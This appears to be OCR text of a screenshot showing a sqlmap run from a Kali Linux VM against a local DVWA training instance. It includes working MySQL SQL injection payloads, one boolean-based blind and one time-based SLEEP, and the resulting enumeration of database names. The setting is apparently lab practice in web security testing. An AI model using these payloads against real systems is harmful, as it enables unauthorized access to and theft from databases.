 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
12:15
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali
kali@kali: ~
root@kali: /home/kali
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2467=2467-- KRaL&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3662 FROM (SELECT(SLEEP(5)))AtMn)-- Fvfm&Submit=Submit
---
[12:14:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:14:47] [INFO] fetching database names
[12:14:47] [INFO] fetching number of databases
[12:14:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:14:47] [INFO] retrieved: 2
[12:14:47] [INFO] retrieved: information_schema
[12:14:48] [INFO] retrieved: dvwa
available databases [2]:
[*] dvwa
[*] information_schema
[12:14:48] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 91 times
[12:14:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 12:14:48 /2025-04-15/
(root㉿kali)-[/home/kali]
#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2
Sports headline
Who Is Shaik Ra...
Search
ENG
IN
12:15
15-04-2025